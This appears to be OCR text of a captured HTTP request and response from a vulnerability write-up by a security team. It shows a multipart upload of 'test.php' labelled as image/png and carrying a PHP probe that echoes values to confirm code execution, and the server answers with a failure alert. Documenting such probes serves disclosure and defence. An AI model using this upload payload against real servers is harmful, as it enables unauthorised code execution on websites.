 Request
Pretty Raw Hex \n
1 POST HTTP/1.1
2 Host:
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8UaANmWAgM4BqBSs
4 Content-Length: 251
5
6 ------WebKitFormBoundary8UaANmWAgM4BqBSs
7 Content-Disposition: form-data; name="upfile"; filename="test.php"
8 Content-Type: image/png
9
10 <?php echo rand();echo ' cnvd ';echo 255*255;echo
get_current_user()?>
11 ------WebKitFormBoundary8UaANmWAgM4BqBSs--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Mar 2024 06:48:12 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 188
5 Connection: keep-alive
6 Set-Cookie: session=98d54c4260aa4a3a8f69b37d6413d142; Expires=Thu, 14
Mar 2024 06:48:12 GMT; HttpOnly
7 Set-Cookie: sl-session=4uD4Uqyd8mVw9OE77QUo4w==; Path=/;
Max-Age=86400; HttpOnly
8
9 <!DOCTYPE HTML>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <script type="text/javascript">
14 window.alert("操作失败");
window.history.back();
15 </script>
16 </head>
17 <body>
</body>
18 </html>
公众号 · Evilc0de 安全团队